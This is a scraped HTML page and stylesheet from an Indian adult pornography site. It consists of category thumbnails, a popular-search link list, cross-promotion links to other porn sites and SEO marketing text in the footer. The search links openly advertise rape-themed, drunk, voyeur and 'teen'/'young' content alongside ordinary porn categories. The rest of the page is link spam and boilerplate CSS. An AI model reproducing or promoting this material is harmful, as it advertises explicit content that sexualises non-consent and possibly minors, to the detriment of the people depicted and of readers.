                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Hindi"/>
                                <span class="thumb-quantity">1809</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hindi</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5f33cd0" src="/thumbs/800/1892856896892910800_0.jpg" alt="Boobs"/>
                                <span class="thumb-quantity">2337</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Boobs</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dee6e913" src="/thumbs/275/3824942640259328275_0.jpg" alt="Massage"/>
                                <span class="thumb-quantity">1298</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Massage</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085eb7e88" src="/thumbs/456/3824942638766456456_0.jpg" alt="Blowjob"/>
                                <span class="thumb-quantity">5247</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjob</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c6b2750d" src="/thumbs/485/1892856897442313485_0.jpg" alt="Voyeur"/>
                                <span class="thumb-quantity">538</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Voyeur</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75179dc61d3" src="/thumbs/443/1892856896153215443_0.jpg" alt="Asslick"/>
                                <span class="thumb-quantity">140</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asslick</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95adabbf9" src="/thumbs/577/2705852732561603577_0.jpg" alt="Bollywood"/>
                                <span class="thumb-quantity">904</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bollywood</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517aa8cb4a" src="/thumbs/786/1892856896166611786_0.jpg" alt="Hijab"/>
                                <span class="thumb-quantity">1354</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hijab</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068dffb6d" src="/thumbs/733/3824942638279162733_0.jpg" alt="Mumbai"/>
                                <span class="thumb-quantity">616</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mumbai</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100446723d" src="/thumbs/5/3824942636591379005_0.jpg" alt="Bhabhi"/>
                                <span class="thumb-quantity">2683</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bhabhi</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eff698f6" src="/thumbs/982/1892856898134644982_0.jpg" alt="College"/>
                                <span class="thumb-quantity">1613</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">College</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9578eefaa" src="/thumbs/426/2705852732506304426_0.jpg" alt="Egypt"/>
                                <span class="thumb-quantity">313</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Egypt</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10329e681f" src="/thumbs/519/3824942637368895519_0.jpg" alt="Solo"/>
                                <span class="thumb-quantity">371</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Solo</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="da4446bc79df8a65" src="/thumbs/717/15727773573997103717_0.jpg" alt="Indian"/>
                                <span class="thumb-quantity">26621</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Indian</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af064f36" src="/thumbs/670/3824942639456079670_0.jpg" alt="Granny"/>
                                <span class="thumb-quantity">121</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Granny</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c7b61128" src="/thumbs/272/1892856897459327272_0.jpg" alt="Smoking"/>
                                <span class="thumb-quantity">68</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Smoking</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee55c602bd80cc0" src="/thumbs/464/1073365654319926464_0.jpg" alt="Mistress"/>
                                <span class="thumb-quantity">102</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mistress</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1011b8f56e" src="/thumbs/502/3824942636816987502_0.jpg" alt="Pissing"/>
                                <span class="thumb-quantity">299</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pissing</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10acb2d681" src="/thumbs/849/3824942639417054849_0.jpg" alt="Iraq"/>
                                <span class="thumb-quantity">55</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Iraq</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d672dac2" src="/thumbs/498/2705852734635170498_0.jpg" alt="Big Ass"/>
                                <span class="thumb-quantity">1901</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Ass</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751018ac8bc" src="/thumbs/916/1892856894134601916_0.jpg" alt="Interracial"/>
                                <span class="thumb-quantity">1388</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Interracial</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9af33f223" src="/thumbs/291/2705852733976736291_0.jpg" alt="Big Tits"/>
                                <span class="thumb-quantity">3544</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Tits</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10120f79a1" src="/thumbs/441/3824942636822657441_0.jpg" alt="Webcam"/>
                                <span class="thumb-quantity">1339</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Webcam</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517435490f" src="/thumbs/511/1892856896058378511_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">2623</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10de3fd284" src="/thumbs/988/3824942640248377988_0.jpg" alt="Panties"/>
                                <span class="thumb-quantity">241</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Panties</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb982683857" src="/thumbs/415/2705852733225187415_0.jpg" alt="Black"/>
                                <span class="thumb-quantity">1323</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Black</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029854c5a" src="/thumbs/66/3824942637216255066_0.jpg" alt="Bangladeshi"/>
                                <span class="thumb-quantity">157</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bangladeshi</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10906fca83" src="/thumbs/819/3824942638942898819_0.jpg" alt="Babe"/>
                                <span class="thumb-quantity">2843</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Babe</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512106174c" src="/thumbs/652/1892856894662776652_0.jpg" alt="Office"/>
                                <span class="thumb-quantity">715</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Office</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg" alt="Amateur"/>
                                <span class="thumb-quantity">8344</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amateur</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c84dff5a" src="/thumbs/186/1892856897469284186_0.jpg" alt="Face Sitting"/>
                                <span class="thumb-quantity">30</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Face Sitting</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e28baa7f" src="/thumbs/271/1426482548313926271_0.jpg" alt="Pornstars"/>
                                <span class="thumb-quantity">1329</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pornstars</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dbe4ad8a" src="/thumbs/314/3824942640208850314_0.jpg" alt="Scandals"/>
                                <span class="thumb-quantity">51</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Scandals</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517c60a6ee" src="/thumbs/318/1892856896195438318_0.jpg" alt="Fisting"/>
                                <span class="thumb-quantity">93</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Fisting</span>
                        </a>
                    </div>                                 
                                 
                    <div class="thumb">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e87019f26bae2bcf" src="/thumbs/247/16748915543170231247_0.jpg" alt="Compilation"/>
                                <span class="thumb-quantity">273</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Compilation</span>
                        </a>
                    </div>                                 
 
                </div>
                <div class="searches">
                    <span>Popular Movies</span>
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>  <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi">Punjabi</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a>  <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie">Familie</a>  <a href="/en/search/VGVlbnM/" target="_self" title="Teens">Teens</a>  <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco">Morocco</a>  <a href="/en/search/SGlqYWI/" target="_self" title="Hijab">Hijab</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/UHVibGlj/" target="_self" title="Public">Public</a>  <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria">Algeria</a>  <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage">Massage</a>  <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt">Egypt</a>  <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature">Amature</a>  <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob">Blowjob</a>  <a href="/en/search/QmxhY2s/" target="_self" title="Black">Black</a>  <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ">IRAQ</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/QmVhY2g/" target="_self" title="Beach">Beach</a>  <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a>  <a href="/en/search/QkJX/" target="_self" title="BBW">BBW</a>  <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie">Tunisie</a>  <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia">Famiglia</a>  <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="http://desisex.pro/" data-ct="583923539" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/583923539.jpg" alt="desisex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desisex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.v1513166281" alt="telugu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">telugu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi aunty sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">hindi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://xvideoindian.org/" data-ct="549170349" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549170349.jpg" alt="xvideo indian">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xvideo indian</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiindiansex.org/" data-ct="898750289" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/898750289.jpg" alt="desi indian sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi indian sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiboobs.org/" data-ct="195714802" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi boobs</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">mallu porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
   
                </div>                
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">
Welcome to Hindi Sex Site - the premier destination for Hindi porn and adult entertainment. Here you will find thousands of videos and pictures featuring the hottest Indian porn stars and amateurs. Get ready to be blown away by each scene's intensity and passion. With our selection of high-quality clips featuring seductive Indian beauty, we guarantee your satisfaction. 

Experience the exotic flavor of Indian sex with a vast range of categories, including exotic dance and oral sex. With hundreds of exclusive Indian scenes to choose from, you can visualize your deepest fantasies coming to life. As India's #1 adult entertainment website, Hindi Sex Site showcases the most alluring desi talent nationwide.

Watch their saucy looks and incredible moves as they perform for your pleasure. Explore the kinky side of Indian sex with clips featuring foot fetish, BDSM, and all sorts of raunchy roleplay. Enjoy a journey through the wild world of Indian sex today and turn your fantasies into reality.

Whether you're looking for amateur Indian chicks, porn stars, or webcam models, Hindi Sex Site has it all. From MILFs and mature homemakers to college girls and teens, discover the widest selection of Indian beauties. See them show off their incredible bodies and unleash their wild sexual side. With all the latest content available, you can be sure to find what you're looking for.

For those wanting to explore the unexplored waters of Indian sex, look no further than Hindi Sex Site. Enjoy hundreds of passionate and seductive scenes featuring the hottest amateur and professional Indian porn stars. Discover the hottest desi babes and explore the wild world of Indian adult entertainment today. <br><br><br>Copyright © hindisexsite.com 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e19ff864e764d418a8f901d1e32a6c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://hindisexsite.com/assets/css/app.css?1
body_size: 3301
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #0d0d0d
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
